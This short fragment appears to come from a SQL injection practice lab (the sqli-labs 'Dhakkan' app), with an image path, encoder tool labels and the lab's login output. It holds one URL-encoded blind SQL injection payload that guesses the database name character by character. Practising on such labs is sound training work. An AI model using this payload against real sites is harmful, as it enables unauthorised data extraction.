 '?id=1' %26  (ascii(substr(database(),1,1))=115)  %26 '1'='1
HEX %URL BASE64 Insert string to replace Insert replac
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb